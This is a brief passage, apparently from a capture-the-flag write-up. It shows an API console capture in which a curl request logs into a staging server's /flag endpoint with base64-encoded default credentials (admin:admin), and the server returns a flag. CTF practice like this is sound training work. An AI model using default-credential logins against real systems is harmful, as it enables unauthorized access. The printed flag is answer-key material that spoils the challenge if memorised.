 Responses
Curl
curl -X 'GET' \
  'http://staging-api.congon4tor.com:7777/flag' \
  -H 'accept: application/json' \
  -H 'Authorization: Basic YWRtaW46YWRtaW4='
Request URL
http://staging-api.congon4tor.com:7777/flag
Server response
Code Details
200
Response body
{
  "flag": "flag{e04f962d0529a4289a685112bf1dcdd3}"
}
Response headers
content-type: application/json